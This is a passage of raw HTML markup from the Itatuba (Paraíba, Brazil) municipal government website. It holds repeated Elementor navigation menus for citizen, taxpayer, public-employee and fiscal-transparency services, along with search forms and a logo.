				<ul id="menu-2-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1668e42 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1668e42" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ceac351 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ceac351" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d3c35 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="46d3c35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7dbff28 elementor-hidden-tablet elementor-hidden-mobile" data-id="7dbff28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e002302 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e002302" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6e9c3e8" data-id="6e9c3e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413b45c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="413b45c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ccb1112 elementor-hidden-tablet elementor-hidden-mobile" data-id="ccb1112" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f32a67 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8f32a67" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8f32a67">Pesquisar</label>

					
					<input id="elementor-search-form-8f32a67" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d01d5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01d5d2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea99d36" data-id="ea99d36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05e5e87 elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="05e5e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img loading="lazy" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4bc22b8 elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4bc22b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4bc22b8">Pesquisar</label>

					
					<input id="elementor-search-form-4bc22b8" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0267c" data-id="0a0267c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8e85c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb8e85c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-64035b0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64035b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
